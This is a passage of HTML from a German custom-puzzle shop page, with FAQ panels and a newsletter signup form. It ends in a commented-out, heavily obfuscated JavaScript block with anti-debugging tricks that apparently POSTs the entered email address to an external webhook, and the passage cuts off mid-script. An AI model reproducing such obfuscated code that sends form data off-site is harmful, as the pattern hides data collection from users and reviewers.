                          2. Einzigartige Puzzleformen
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse2_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading2_1523938464731">
                      <div class="panel-body">
                        Unsere Puzzleteile greifen perfekt ineinander und sind innerhalb von einem Puzzle garantiert einzigartig.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading3_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse3_1523938464731">
                          3. Jedes Puzzle ist ein Unikat
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse3_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading3_1523938464731">
                      <div class="panel-body">
						Sobald Du Deine Bestellung abschickst, wird dein Puzzles umgehend produziert. Jedes Puzzle ist ein Unikat und wird nur für Dich in unserer Produktion in Baden-Württemberg gefertigt.                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading4_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse4_1523938464731">
                          4. Verwendung von klimafreundlichem Strom
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse4_1523938464731" class="pvo_choose panel-collapse collapse " role="tabpanel" aria-label="Gute Gründe für MyPuzzle.com" aria-labelledby="tab_heading4_1523938464731">
                      <div class="panel-body">
                        Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen. Zudem betreit unserer Firmengruppe sowohl Solar-Parks, Wind- sowie Wasserkraftwerke.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading5_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse5_1523938464731">
                          5. Lieferzeiten, schneller als Du erwartest
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse5_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading5_1523938464731">
                      <div class="panel-body">
                        Spätestens am 3. Werktag nach Auftragserteilung versenden wir Dein individuell angefertigtes Puzzle.
                      </div>
                    </div>
                  </div>
                                   
                </div>
              </div>
              
            </div>            
          </div>
        </div>
      </div>
    </div>
  </section>
</div>
</div>


  <section id="pvo_newsletter" class="footer-newsletter-layout not-animated" data-animate="zoomIn" data-delay="100">
  <div class="footer-newsletter-layout-group">
    <div class="container">
      <div class="row">
        <div class="footer-newsletter-inner">
          <div class="footer-newsletter-content">
            <div class="newsletter-title">
              <h5 class="title">
                Newsletter abonnieren
              </h5>
              <p class="caption">
                10% Rabatt sichern
              </p>
              <p class="pvo_newsletter-info">Der Rabatt kann einmalig pro Kunde eingelöst werden und sichert 10% Rabatt auf die gesamte Bestellung in welcher er genutzt wird. Er kann nicht mit anderen Gutscheinen kombiniert werden.</p>
            </div>
            <div class="newsletter-form">
              <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">                    
                <input type="email" class="form-control" value="" name="EMAIL" id="mail" placeholder="Hier Ihre E-Mail Adresse eingeben" />
                <button type="button" onclick="pvoTest()" class="btn btn_newsletter_send" name="subscribe" id="subscribe">Abonnieren</button>
                <div id="pvo_newsletter-checkbox">
                  	<input id="pvo_checkbox" type="checkbox" name="pvo_checkbox" check="false" onclick="freeBtn()" />
    				<label for="pvo_checkbox">Ich habe die Datenschutzerklärung zur Kenntnis genommen. Ich stimme zu, dass meine Angaben und Daten zur Beantwortung meiner Anfrage elektronisch erhoben und gespeichert werden. Hinweis: Du kannst Deine Einwilligung jederzeit für die Zukunft per E-Mail an help@mypuzzle.com widerrufen.</label>
                </div>
              </form>
            </div>
          </div>
          <div class="pvo_newsletter-success pvo_hide">
            <h4 class="pvo_newsletter-h4">Wir haben dir eine Email zur Bestätigung geschickt. Bitte prüfe auch deinen <u>SPAM-Ordner!</u></h4>
          </div>  
        </div>
      </div>
    </div>
  </div> 
  
  <script>
        
    //(function(i,j){function Y(i,j,k,l,m){return h(i-0x307,l);}function U(i,j,k,l,m){return h(j- -0x211,l);}function V(i,j,k,l,m){return h(k- -0x269,j);}var k=i();function W(i,j,k,l,m){return h(m- -0x80,l);}function X(i,j,k,l,m){return h(i- -0x1f0,j);}while(!![]){try{var l=parseInt(U(-0x6c,0xf,0x84,0x38,0x15))/(0xfd+-0x2e7*0x1+0x1*0x1eb)+parseInt(U(0x16,-0xbc,-0xf4,-0x13f,0x1))/(-0x3*0x74+-0x2*-0x193+-0x1c8)+parseInt(V(-0x61,-0x221,-0x124,-0x4e,-0x210))/(-0x1bd7*-0x1+0x2*0x133d+0x2e2*-0x17)*(-parseInt(W(0x175,0x56,0x154,0x229,0x13d))/(-0x55c+0x1a56+-0x14f6))+-parseInt(X(0x18,-0xe0,-0x7f,-0x51,-0x9d))/(-0x148*-0x5+0x1c*-0xb9+0xdd9)*(parseInt(V(-0x175,-0xe1,-0x133,-0x156,-0x47))/(-0x1*-0x12bb+-0x41*0x8b+-0x16*-0xc1))+-parseInt(Y(0x5dc,0x549,0x663,0x680,0x661))/(0x3b5+-0x13e*0xb+0x9fc)+-parseInt(U(0x8f,0x100,0x5,0x30,0x63))/(-0x19c4+0x1786+0x246)*(parseInt(W(0x266,0x1e0,0x2e8,0x1b3,0x216))/(-0x1475*-0x1+-0x11f*-0x8+-0x84*0x39))+parseInt(V(-0x4e,0x44,-0xa2,-0x86,-0x181))/(-0x67*-0x17+0x1b1*0x5+-0x11ac);if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0xa2581+-0xb24be+0xd3273));function g(){var cv=['2997FPGAfP','ONSUw','(((.+','lette','r-for','oBlMF','qpTyf','vmaVt','class','HpdAb','VYiZw','catio','xCMzX','ZlPGN','zqUtF','state','AeMQK','{}.co','IrglG','lFUqP','CTfKi','BjnIs','khvxp','yIwmS','dress','QBoPj','add','0-9a-','bind','JCMQU','rn\x20th','RnexW','RVSxj','iENRC','utgcH','sjifg','2.mak','yqfIA','Sxwwd','unxOI','QPmGI','NPBZE','bXoDU','rAfCO','MfkFd','BUCgR','XJNXd','uvPYb','VgQwG','vjlBQ','7w8it','ylZig','VcrPe','qTvBh','kSwAz','wTPHi','xMGoF','ecswv','hOYvT','trace','VYvOc','VRrMP','DGJMa','1897651vbCjAf','TPIye','yTNrq','YhSlU','yxYIB','WzAyu','LfVTl','SSIVt','funct','SfZuW','FiWCz','HfTsR','strin','rGAGw','ZrRrT','fkIBg','roZtp','JzttX','gWHZK','jCcej','jcvBt','xyrzO','https','KBgbE','.pvo_','eJsvv','\x5c+\x5c+\x20','\x22retu','floor','rQjUH','uSxJx','WoHbv','split','lJOoQ','ige\x20E','#subs','chain','QNRva','ctor(','MIgkX','List','miyNt','#mail','AJhZl','olVrX','sgBgq','.de.m','FKprZ','snVZo','HixTf','bJqtb','TcIgc','count','\x20(tru','Gkcor','GcHKl','HESwN','toStr','LDRWC','NBRSW','15208hLzhOp','Rwcvr','0|4|1','eMmJK','HfrFn','MIHwv','IvpFt','ok.eu','query','eZbxC','Bitte','GDiLk','ion\x20*','ZySxJ','ZCpyK','gNigC','gger','oJicN','AUIUf','TOTwX','bAkTq','fDDDl','aWgtf','value','mwXTP','MMwYy','5|3|1','c9y','hBMev','r-tit','12suposu','yNMEC','SjADu','tnGGd','ructo','cFhvU','aMoAh','AFhaR','ZyHZl','YTRlk','GOivJ','ypuzz','pArGM','nstru','tQbxq','81AtKWJy','UjJEf','ZImlm','|3|2','hcnPj','appli','newsl','ESJNz','fZnpn','wYqNw','vXjOY','fwAjk','HbUxp','qwShs','led','table','705676raPEqJ','ide','ltTdx','SgVMz','ready','BRiGk','EqCQG','userA','*(?:[','setIn','init','VSLlp','oIzxZ','actio','OadhT','zBntr','info','Z_$][','eyjDa','tojZI','YiJFN','iVjik','pdVgq','call','while','excep','czAAF','-succ','qpAFE','jByWY','MQVCK','kmepc','HAVZx','irgLE','kxiMD','nDIKm','MNLuY','uaix3','KhUoh','now','MSGmt','XeMEq','e)\x20{}','YDcUi','zeocJ','VOxnK','WVcMJ','WNCXt','sRXmn','WZJVB','error','KDsyZ','bIMMr','EWzhi','mediU','input','RVDal','efVEl','lctWa','SHEmo','NZHVM','CeBLw','zngwc','RUlks','maila','hxtrw','uQHuo','ZYbix','lengt','CJgNp','aKUTy','zGpXY','/va2j','WtUxC','bVWjZ','aFVPF','lHpBU','xkTCs','IORVI','RGXFP','JQToZ','TZtGt','xFGtB','dEQgx','$]*)','Uhweo','cIMfK','wFKSD','ugDsp','nMCLK','ruCaN','gCkxI','yREfG','sWVYD','gyCdG','imBFV','cEdiX','UIuyx','ePTRK','ICCUz','|2|0|','fovaM','MQplW','nzfeu','96620wCfafA','UnUxq','wMWku','hboKu','GNqYI','jUGmn','ggnpz','lEtkt','pvo_h','RPPtX','26464580JgJtCW','IUgkT','warn','|2|1|','cribe','pnLgx','conso','UwIae','VNRcP','tfbBv','le.co','NhiTC','aZLnh','XFRvL','WawOK','liinr','HdtxB','dPrmT','FgWVx','yBphZ','gent','VXrkk','a-zA-','vRXId','nMcAg','MCJoG','QunsG','IOfsu','jMStd','XddEM','UWIkC','JrlXW','test','remov','accND','DkUei','gLJOc','YsEWM','Selec','AGlEk','to__','gify','HdmIz','Bvqcx','TLssl','oluUQ','des','itc9e','sUkvt','BJIYG','kREiL','GafmX','terva','sKOdb','is\x22)(','nZXeA','ICwRn','qpqHX','mybur','fUuVZ','paZgq','uWtLI','.news','zA-Z_','AbSDD','2310255pApBFP','oTuMX','PVDWo','tDJpx','tor','UuPdh','laxdw','__pro','pzHNX','http:','tzqCB','GvMTh','retur','CHXFP','hMumv','Mzuak','WTOgi','PzhDq','GOHjU','searc','VrRmq','BsiJd','jhSTI','DfrCi','280659hpAflI','KkUOz','bBZeP','NOkAd','ess','oIlHF','GtwgO','gcBsw','qVxNJ','vOhUL','tailp','ERrEf','TnTsy','epVpw','sWSlN','GzoUn','klvRv','QUOTX','ymKdl','geben','kMSsm','CoGmv',')+)+)','DOLfJ','tion','Bjeit','ELPIV','FHgoS','nujOj','JXIll','dOxHs','QOCdc','check','nctio','ZiARw','EmwtK','oZNUt','//www','prpUX','UbTkn','ovRbS','KVYwA','etter','ing','kLHjd','tyFoL','cPKEW','inclu','n\x20(fu','FFDPl','pppWo','eECbM','eUlQC','IyOsM','xANdm','4|0|3','nDAtQ','UvroZ','NJvlq','PPjYQ','\x5c(\x20*\x5c','kKyte','://ho','pcDFK','NquGN','DlUCM','attr','HLYbR','e\x20ein','rJkHS','ivdyR','OOegJ','OKpSq','apply','JpPZY','eHaMU','sEFMM','kfwWo','BsMZP','log','rGizv','Objec','vxUBY','usvhZ','hcrrT','npxYx','Shopi','1.2.3','n/jso','Nztjr','jBAId','XCQMR','SoSXS','HcCBD','IwkJm','type','cVYfm','JqPed','debu','wGMki','DuLVM','disab','e.com','hxVbn','okvgQ','n()\x20','KNlPw','cPTgU','\x20gült','hwxFq','const','proto','POST','lVAJg','lYIpv','JBodY','WzlAi','EHKYZ'];g=function(){return cv;};return g();}var f=(function(){function a2(i,j,k,l,m){return h(k- -0x365,j);}function a1(i,j,k,l,m){return h(l- -0x1ec,i);}function Z(i,j,k,l,m){return h(m-0x71,j);}var i={'fkIBg':function(k,l){return k(l);},'QPmGI':Z(0x2f6,0x3d5,0x3df,0x306,0x369)+Z(0x1a9,0x1da,0x226,0x162,0x23c),'tzqCB':Z(0x2a9,0x212,0x2e6,0x213,0x2f6)+a0(-0xec,-0x90,-0x168,-0x25d,-0xd6),'ruCaN':function(k,l){return k(l);},'XddEM':function(k,l){return k+l;},'NOkAd':function(k,l){return k+l;},'kxiMD':a2(-0x1d3,-0x16f,-0x151,-0xea,-0x1a3)+a1(0x17,0x14,0xe0,0x64,-0x71)+a1(0x11f,-0x68,0xe7,0x55,0xa8)+a3(0x591,0x5de,0x538,0x4a7,0x641),'aWgtf':a1(0x3a,0x159,0xfc,0xbb,0x112)+Z(0x205,0x132,0x136,0x1e5,0x1b4)+Z(0x429,0x405,0x288,0x44c,0x36c)+a0(0x35,0xf4,0x35,-0x52,-0xd)+a2(-0xe7,-0x16a,-0xb1,-0x93,-0x16b)+a1(-0x97,0xe8,-0x41,0x11,0x47)+'\x20)','qwShs':function(k,l){return k!==l;},'QOCdc':a2(-0x127,-0x10c,-0x122,-0x176,-0x87),'bAkTq':function(k,l){return k===l;},'bVWjZ':Z(0x11d,0x2da,0x218,0x15f,0x1f5),'KNlPw':a3(0x5e5,0x5ff,0x69f,0x651,0x61d)+a1(-0x160,-0xd3,-0x143,-0xc8,-0xd4)+Z(0x220,0x1db,0x374,0x2d4,0x2cd)+')','nMcAg':a3(0x5f7,0x553,0x69a,0x5c5,0x5fd)+Z(0x243,0xe3,0x260,0x201,0x1ce)+a3(0x4e5,0x595,0x4dc,0x483,0x5dd)+a3(0x46e,0x4a1,0x414,0x47b,0x3e9)+a3(0x5b9,0x69e,0x5f3,0x54d,0x5d4)+a3(0x50e,0x48a,0x47c,0x54d,0x429)+a1(-0x7f,-0x12,-0xda,-0x43,0x8d),'MNLuY':function(k,l){return k(l);},'JpPZY':a1(-0x36,-0x17b,0x51,-0x8d,-0x144),'NPBZE':function(k,l){return k+l;},'ivdyR':a2(0x85,-0x7f,-0x6c,-0x140,-0x21),'TOTwX':a3(0x494,0x414,0x533,0x3ec,0x441),'TcIgc':function(k){return k();},'ZCpyK':function(k,l,m){return k(l,m);},'lEtkt':function(k,l){return k!==l;},'ZlPGN':a2(-0x230,-0x5e,-0x135,-0x168,-0x1c9)};function a3(i,j,k,l,m){return h(i-0x308,k);}function a0(i,j,k,l,m){return h(k- -0x2bb,i);}var j=!![];return function(k,l){function a9(i,j,k,l,m){return a1(l,j-0x97,k-0x116,i-0x5a7,m-0x1ef);}function a5(i,j,k,l,m){return a3(j-0xa5,j-0x4a,i,l-0x56,m-0x112);}function aa(i,j,k,l,m){return Z(i-0x11c,m,k-0x131,l-0x1df,l-0x231);}function a4(i,j,k,l,m){return a0(l,j-0x15f,m-0x194,l-0x67,m-0x183);}function a7(i,j,k,l,m){return Z(i-0x19c,j,k-0x28,l-0x1a5,l-0x2ae);}var m={'AJhZl':i[a4(0x107,0x1b5,0x12f,0xec,0x163)],'yREfG':i[a5(0x57f,0x58c,0x4cc,0x5ee,0x65f)],'GOHjU':function(o,p){function a6(i,j,k,l,m){return a4(i-0xe5,j-0x9b,k-0x1d1,k,j-0x2e2);}return i[a6(0x268,0x334,0x2c0,0x358,0x264)](o,p);},'Uhweo':i[a4(0xff,0x21b,0xe5,0x1da,0x143)],'RnexW':function(o,p){function a8(i,j,k,l,m){return a5(j,m- -0x39e,k-0xf1,l-0xfa,m-0x1e9);}return i[a8(0x2aa,0x2df,0x363,0x319,0x2ce)](o,p);},'MCJoG':i[a4(0xf1,0x139,0xa3,0x182,0x13f)],'rGizv':i[a9(0x4e6,0x45d,0x441,0x3f2,0x405)],'SfZuW':function(o){function ab(i,j,k,l,m){return a4(i-0x1eb,j-0x7d,k-0xa8,k,m-0x4bd);}return i[ab(0x75c,0x5c7,0x69b,0x632,0x69e)](o);},'kMSsm':function(o,p,q){function ac(i,j,k,l,m){return a9(m- -0xea,j-0xb4,k-0x8b,i,m-0xd2);}return i[ac(0x335,0x47a,0x482,0x49e,0x3f7)](o,p,q);}};if(i[a7(0x4c5,0x420,0x4c0,0x4e3,0x466)](i[a5(0x584,0x650,0x745,0x67f,0x6ba)],i[a4(0x18b,0x23c,0x14a,0x1f1,0x17c)]))i[a7(0x5aa,0x5dc,0x65f,0x603,0x6c6)](j,i[a5(0x6e3,0x66b,0x696,0x6bd,0x67c)])[a5(0x538,0x60f,0x599,0x6b3,0x573)](i[a4(-0x8,-0xb,-0x5,0x88,0xeb)],![]);else{var n=j?function(){function ai(i,j,k,l,m){return a4(i-0x198,j-0x165,k-0x99,m,k- -0x1a9);}function aj(i,j,k,l,m){return a5(j,l- -0x405,k-0x1c9,l-0x106,m-0x6);}var p={'jUGmn':function(r,s){function ad(i,j,k,l,m){return h(l- -0x357,j);}return i[ad(-0xca,-0x14b,-0x108,-0x1a8,-0x26b)](r,s);},'RGXFP':function(r,s){function ae(i,j,k,l,m){return h(j- -0x170,i);}return i[ae(0x23,0x74,0x11d,0xd3,0x4c)](r,s);},'RUlks':function(r,s){function af(i,j,k,l,m){return h(j-0x2c3,m);}return i[af(0x40a,0x4e6,0x4f7,0x41e,0x509)](r,s);},'MSGmt':i[ag(0x2de,0x417,0x359,0x3ce,0x4af)],'sRXmn':i[ah(0x360,0x2f9,0x269,0x41b,0x3ac)]};function ah(i,j,k,l,m){return a7(i-0x19a,l,k-0x14b,i- -0xed,m-0x7d);}function ag(i,j,k,l,m){return a5(i,l- -0x156,k-0x100,l-0x54,m-0x8c);}function ak(i,j,k,l,m){return a4(i-0x83,j-0x12e,k-0x117,l,k-0x41b);}if(i[ag(0x423,0x38a,0x32d,0x3a9,0x45e)](i[ah(0x471,0x54f,0x3ac,0x56e,0x465)],i[ah(0x471,0x41f,0x4fa,0x497,0x51e)])){var s={'uvPYb':m[ai(0xa2,-0x6d,0x30,0x7f,-0x13)],'LDRWC':m[ak(0x489,0x3f6,0x4a5,0x55f,0x509)],'MIHwv':function(t,u){function al(i,j,k,l,m){return aj(i-0x7a,j,k-0xcf,k- -0x1f9,m-0x8d);}return m[al(-0xc4,-0x3,-0x37,-0x66,0xbb)](t,u);},'EHKYZ':m[ak(0x4a3,0x3b5,0x49e,0x44d,0x58b)],'gWHZK':function(t,u){function am(i,j,k,l,m){return ah(i- -0x2bd,j-0x9e,k-0x63,l,m-0x78);}return m[am(0x22a,0x18b,0x1b7,0x200,0x21b)](t,u);},'aMoAh':m[ai(-0x180,-0x53,-0xf0,-0x32,0x9)],'VRrMP':function(t,u){function an(i,j,k,l,m){return ah(m- -0x244,j-0x15d,k-0x2c,l,m-0xa5);}return m[an(0x2d3,0x38a,0x21d,0x2df,0x2a3)](t,u);},'BUCgR':m[ai(-0xfd,-0x93,-0x60,-0xc8,-0x64)],'QUOTX':function(t){function ao(i,j,k,l,m){return ak(i-0x19,j-0x1bc,k- -0x174,j,m-0x153);}return m[ao(0x4c4,0x429,0x45e,0x422,0x47b)](t);}};m[ag(0x40b,0x4e0,0x420,0x48b,0x3f6)](n,this,function(){var A=new s(s[ap(0x342,0x34c,0x2e6,0x378,0x2d9)]),B=new t(s[aq(0x55f,0x525,0x57f,0x48d,0x4cb)],'i');function ar(i,j,k,l,m){return ag(l,j-0x15,k-0xb0,j- -0x587,m-0x3f);}var C=s[ar(0xb9,-0x1a,-0xa4,-0x40,0x9a)](u,s[ap(0x32f,0x268,0x31c,0x348,0x2c1)]);function ap(i,j,k,l,m){return aj(i-0x19c,j,k-0x1bb,l-0x10b,m-0x82);}function at(i,j,k,l,m){return aj(i-0xc5,l,k-0x157,j- -0xc1,m-0xaf);}function as(i,j,k,l,m){return ag(j,j-0x68,k-0x13c,i- -0x455,m-0x17f);}function aq(i,j,k,l,m){return ag(j,j-0xbd,k-0x28,l- -0xd9,m-0xbb);}!A[aq(0x28c,0x39d,0x2b0,0x365,0x452)](s[as(0xe9,0x196,0x11c,0x15c,0x50)](C,s[as(-0xc2,-0x77,0x3,-0x120,-0x1b0)]))||!B[at(0x4,0xce,-0x2d,0x123,0xe7)](s[aq(0x359,0x4dd,0x435,0x451,0x377)](C,s[ar(-0xf8,-0x6d,-0x10,-0xab,-0x14d)]))?s[aq(0x485,0x4bb,0x55c,0x494,0x54f)](C,'0'):s[aq(0x33a,0x30f,0x350,0x3af,0x489)](w);})();}else{if(l){if(i[aj(0x163,-0x17,0x2,0xd4,0x123)](i[ah(0x3d1,0x2dc,0x365,0x45f,0x344)],i[ai(-0x1c1,-0x145,-0x131,-0x1a6,-0x10f)])){var q=l[ai(-0xc9,-0x10b,-0x67,-0x5b,-0xbf)](k,arguments);return l=null,q;}else{var t;try{t=p[ak(0x540,0x415,0x4b6,0x573,0x500)](m,p[ak(0x4b0,0x497,0x498,0x513,0x553)](p[ag(0x4d7,0x437,0x36e,0x3eb,0x4ca)](p[ak(0x47b,0x451,0x471,0x3c4,0x4af)],p[ah(0x3b7,0x489,0x352,0x478,0x479)]),');'))();}catch(u){t=o;}return t;}}}}:function(){};return j=![],n;}};}()),e=f(this,function(){function ax(i,j,k,l,m){return h(m-0x292,l);}var j={};function au(i,j,k,l,m){return h(j-0x1ff,m);}j[au(0x457,0x420,0x4ed,0x4cb,0x34e)]=au(0x3a8,0x497,0x565,0x485,0x4f5)+av(-0x1bf,-0x187,-0x22a,-0x13c,-0x203)+'+$';var k=j;function ay(i,j,k,l,m){return h(m-0xf9,l);}function av(i,j,k,l,m){return h(j- -0x3bd,k);}function aw(i,j,k,l,m){return h(j- -0x4b,l);}return e[av(-0xa4,-0xaf,0x2d,-0x5f,-0x180)+ay(0x2b3,0x2f7,0x314,0x42f,0x344)]()[ax(0x523,0x423,0x54a,0x464,0x4ad)+'h'](k[ax(0x58d,0x4ff,0x3c3,0x575,0x4b3)])[av(-0x13,-0xaf,-0x7c,-0x105,-0xc2)+ax(0x57f,0x4af,0x443,0x4ac,0x4dd)]()[aw(0x163,0x243,0x240,0x280,0x1b1)+ay(0x24b,0x2b3,0x2f9,0x2c9,0x233)+'r'](e)[aw(0x2a4,0x1d0,0x12a,0x10b,0x2ac)+'h'](k[ax(0x461,0x417,0x500,0x4af,0x4b3)]);});e();function h(a,b){var c=g();return h=function(d,e){d=d-(-0x5e0+-0x206e+0x276c);var f=c[d];return f;},h(a,b);}var d=(function(){var i={'snVZo':function(k,l){return k(l);},'FiWCz':az(-0x83,-0x4b,-0xcb,-0x172,-0x1a4)+az(0x139,0xda,0x9f,0xa3,0x19)+az(0x123,0x17c,0x10a,0x17c,0x160)+aA(0xb3,0x182,-0xf,0xf1,0x11f)+aA(0x1cc,0x138,0x116,0xf4,0x239)+aB(-0x23,0x99,0x185,0xbc,0x4c)+az(0x55,-0xb,0x46,0xf7,-0x5f),'dPrmT':function(k,l){return k===l;},'efVEl':az(-0x80,0x47,-0x85,0x21,0x67),'Bvqcx':aD(0x2bc,0x203,0x300,0x213,0x1c7),'RVDal':function(k,l){return k===l;},'GNqYI':az(0x14e,0x16e,0xfd,0x79,0x1cb),'jMStd':function(k,l){return k(l);},'VrRmq':function(k,l){return k===l;},'cPTgU':aD(0x159,0x1d8,0x2df,0x1e3,0x10e)};function az(i,j,k,l,m){return h(k- -0x1ed,j);}function aD(i,j,k,l,m){return h(l- -0xc8,i);}var j=!![];function aB(i,j,k,l,m){return h(l- -0x1a8,k);}function aA(i,j,k,l,m){return h(i- -0xe2,m);}function aC(i,j,k,l,m){return h(i-0x39b,k);}return function(k,l){function aO(i,j,k,l,m){return aC(k- -0x2cc,j-0x197,i,l-0x29,m-0x1b0);}function aG(i,j,k,l,m){return aB(i-0x176,j-0x6,l,j-0x129,m-0x36);}var m={'DfrCi':function(o,p){function aE(i,j,k,l,m){return h(k-0x31f,m);}return i[aE(0x491,0x58a,0x502,0x5ac,0x52f)](o,p);}};function aH(i,j,k,l,m){return aC(i- -0x737,j-0x8c,j,l-0xf3,m-0x130);}function aF(i,j,k,l,m){return aA(k-0x48,j-0x12,k-0x95,l-0x87,i);}if(i[aF(0x238,0x15d,0x182,0x1ab,0x1b3)](i[aG(0x21f,0x20c,0x1cd,0x276,0x2a3)],i[aG(0x2cf,0x20c,0x2dc,0x1ec,0x1d2)])){var n=j?function(){function aJ(i,j,k,l,m){return aG(i-0xff,k-0x286,k-0x150,j,m-0x17);}function aM(i,j,k,l,m){return aF(k,j-0x1ac,l- -0x20e,l-0xc3,m-0x18f);}var o={'ecswv':function(q,r){function aI(i,j,k,l,m){return h(m- -0x2ab,k);}return i[aI(0x88,0x2e,0x143,0xed,0x5a)](q,r);},'miyNt':i[aJ(0x446,0x5b7,0x4e6,0x586,0x46c)]};function aN(i,j,k,l,m){return aH(i-0x2b4,k,k-0xbb,l-0x143,m-0x47);}function aL(i,j,k,l,m){return aG(i-0x44,j- -0x30,k-0xd2,k,m-0x1e0);}function aK(i,j,k,l,m){return aF(l,j-0x1e,i-0x1ed,l-0x1a,m-0xad);}if(i[aK(0x32b,0x29b,0x3c1,0x3fd,0x413)](i[aJ(0x39b,0x2f7,0x395,0x398,0x324)],i[aK(0x345,0x292,0x278,0x284,0x249)])){o[aN(0x1e7,0x23e,0x2d0,0x29b,0x2cf)](j,o[aN(0x216,0x30d,0x24c,0x27f,0x20b)]);return;}else{if(l){if(i[aJ(0x402,0x442,0x394,0x47d,0x466)](i[aM(-0xb4,-0x161,-0x23,-0xe7,-0x77)],i[aL(0x80,0x112,0x1e3,0x19f,0x18a)])){var p=l[aK(0x3bc,0x333,0x3e4,0x4ab,0x3cb)](k,arguments);return l=null,p;}else{var s=l[aN(0x181,0x12e,0x23e,0x12a,0x1e4)](m,arguments);return n=null,s;}}}}:function(){};return j=![],n;}else m[aG(0xb1,0x1a0,0x248,0x206,0x238)](j,'0');};}());(function(){function aQ(i,j,k,l,m){return h(j- -0x51,l);}var i={'HcCBD':aP(0x47b,0x47e,0x4d5,0x4cd,0x48f)+aP(0x432,0x569,0x5bf,0x457,0x523)+aR(0x2eb,0x3ba,0x39a,0x32b,0x373)+'m','mwXTP':aR(0x293,0x29e,0x2c9,0x256,0x2da)+aR(0x139,0x293,0x1a6,0x1e7,0x1bf),'qpAFE':aR(0x23a,0x28a,0x21f,0x296,0x347)+aR(0x2b7,0x41f,0x247,0x32a,0x32d)+aS(0x1e6,0xea,0xeb,0x80,0x9)+'le','QunsG':aS(0x2e6,0x358,0x2a3,0x374,0x32f)+aT(-0x2da,-0x2d1,-0x293,-0x261,-0x238)+aP(0x4f4,0x4c4,0x506,0x433,0x4d4)+aQ(0x1ca,0x11f,0x99,0x91,0x21a)+aR(0x1f8,0x33b,0x27a,0x2b5,0x245),'pcDFK':function(j,k,l){return j(k,l);},'hOYvT':aQ(0x2e7,0x29a,0x251,0x27a,0x2b7)+aT(-0x6f,-0x1d6,-0x9e,-0x200,-0x125)+aP(0x484,0x3ca,0x463,0x483,0x3a9)+aR(0x32f,0x2c2,0x423,0x34b,0x2a0)+aQ(0x2f6,0x235,0x156,0x312,0x1fd)+aR(0x1ce,0x246,0x235,0x22e,0x1c1)+aS(0x1a6,0x10b,0x130,0x4f,0x1bc)+aP(0x3c5,0x543,0x50b,0x48d,0x48b)+aR(0x29d,0x2e7,0x3dd,0x33d,0x292)+aT(-0x10f,-0x163,-0x282,-0x1e2,-0x18d)+aS(0x334,0x2bb,0x27e,0x22a,0x332)+aQ(0x1d3,0xe2,0x15c,-0x18,0xd1),'lHpBU':aQ(0x245,0x23f,0x155,0x2e7,0x276),'ICwRn':aS(0x79,0x93,0x100,0x77,0xc)+aS(0x30b,0x16a,0x257,0x270,0x2a6)+aQ(0x169,0x227,0x225,0x242,0x180)+'n','eJsvv':aT(-0x252,-0xfe,-0x1ad,-0x297,-0x1f7)+aP(0x55a,0x629,0x61f,0x668,0x589),'JXIll':function(j,k){return j/k;},'VSLlp':aR(0x3a8,0x292,0x346,0x307,0x343)+'fy','WTOgi':aQ(0x22d,0x226,0x232,0x20b,0x1ee)+'.4','HdmIz':aT(-0x1c0,-0x88,-0x1a4,-0xf0,-0x172)+aS(0x16a,0x12e,0x1fb,0x2c4,0x2a8)+aQ(0x2fa,0x2b2,0x1e6,0x316,0x1e7)+aS(0x10c,0x1b7,0xf7,0x172,0xb)+aT(-0x275,-0x265,-0x125,-0x17b,-0x1b2)+'m','oIzxZ':aP(0x38b,0x3fb,0x4b7,0x34e,0x3f7)+aP(0x549,0x4b7,0x539,0x62b,0x594)+aP(0x31b,0x39d,0x4c6,0x43d,0x409),'ONSUw':aR(0x320,0x3eb,0x36a,0x39a,0x3af)+'er','sKOdb':function(j,k){return j(k);},'TZtGt':function(j,k){return j+k;},'YDcUi':aT(-0xcf,-0x138,-0x190,-0x14f,-0x16f)+aQ(0x16b,0x1ff,0x2f0,0x23e,0x160)+aR(0x2bd,0x394,0x3b3,0x2d2,0x1f7)+aT(-0xf,-0xbc,-0x1e5,-0xc0,-0xfa),'dOxHs':aT(-0x195,-0x15f,-0x96,-0x178,-0xdc)+aP(0x423,0x4b5,0x2df,0x3b5,0x3cd)+aQ(0x2b2,0x2aa,0x208,0x37b,0x35b)+aR(0x28f,0x32a,0x330,0x381,0x381)+aS(0x260,0x308,0x26a,0x256,0x323)+aR(0x284,0x215,0x33c,0x28e,0x2bd)+'\x20)','NhiTC':function(j){return j();},'hxVbn':function(j,k){return 